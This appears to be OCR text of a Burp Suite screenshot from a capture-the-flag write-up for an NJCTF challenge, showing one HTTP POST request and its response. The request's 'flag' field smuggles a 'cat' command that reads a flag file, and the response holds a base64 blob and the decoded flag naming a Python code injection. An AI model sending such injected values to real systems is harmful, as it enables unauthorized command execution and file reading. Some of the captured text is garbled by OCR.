 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://218.2.1
Request
Raw Params Headers Hex
POST /hehe HTTP/1.1
Host: 218.2.197.235:23725
Content-Length: 66
Cache-Control: max-age=0
Origin: http://218.2.197.235:23725
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://218.2.197.235:23725/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
flag=%26cat
../../9iZM2qTEmq67SOdJp%!oJm2%M4!nhS_thi5_flag&submit=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Fri, 24 Mar 2017 01:47:03 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 187
Connection: close
<html>
<head>
</head>
<body>
<img
src="data:image/png;base64,TkpDVEZ7U2ltcDEzX1B5dGgwbl9DMGRlX0luajNjdGkwbl9hNzdh
nZXMvOiBJcyBhIGRpcmVjdG9yeQ=="/>
</body>
</html>
2ltcDEzX1B5dGgwbl9DMGRlX0luajNjdGkwbl9hNzdhY2t9Y2F0OiBpbWFnZXMvOiBJcyBhIGRpcmVjdG9yeQ==
结果:
NJCTF{Simp13_Pyth0n_C0de_Inj3cti0n_a77ack}cat: images/: Is a directory
http://blog.csdn.net/Ni9htMar3